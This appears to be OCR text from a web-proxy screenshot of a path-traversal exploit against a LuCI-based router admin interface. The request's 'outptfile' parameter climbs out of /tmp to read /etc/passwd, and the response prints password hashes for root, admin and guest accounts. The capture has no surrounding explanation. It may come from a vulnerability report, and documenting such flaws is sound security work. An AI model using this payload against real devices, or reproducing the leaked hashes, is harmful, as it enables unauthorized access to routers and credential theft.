 Request
Pretty Raw Hex MarkInfo U2C \n
1 GET
/cgi-bin/luci/;stok=4a7e83719f4453d454fa9d22efe8439f/admin/tools/diagnosis/ping/ping_result/
?outptfile=%2Ftmp/../../../../../../etc/passwd&command=ping&ising=1&_=0.4473359095507954
HTTP/1.1
2 Host: 41.79 4
3 Cookie: sysauth=5258ca00a86677de9e71864d3762de83; loginuser=admin
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://41. /cgi-bin/luci/;stok=4a7e83719f4453d454fa9d22efe8439f/admin/tools/diagnos
is/ping
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Status: 200 OK
3 Content-type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Connection: close
7 Date: Thu, 24 Oct 2024 00:53:49 GMT
8 Server: lighttpd/1.4.38
9 Content-Length: 605
10
11 {
"content":
"root:$1$GDElbqwc$0g9zcwoep9k70fcW7L01M0:0:0:root:/root:/bin/false\u000anobody:*:65534:655
34:nobody:/var:/bin/false\u000adaemon:*:1:1:daemon:/var:/bin/false\u000aftp:*:55:55:ftp:/h
ome/ftp:/bin/false\u000anetwork:*:101:101:network:/var:/bin/false\u000anobody:*:65534:6553
4:nobody:/var:/bin/false\u000aadmin:$1$E1o5oPbJ$Ja1GloTPS7I/uB3ciiQgm/:1000:0:Linux User,,
,:/home/admin:/bin/ash\u000aguest:$1$k9ezMXNU$7cT64Z1y0TAGkthvfdUGd.:1001:1001:Linux User,
,,:/home/guest:/bin/false\u000alldp:x:121:129:lldp:/var/run/lldp:/bin/false\u000ahttp:x:10
2:102:http:/var/run/http:/bin/false\u000a",
"status":0
}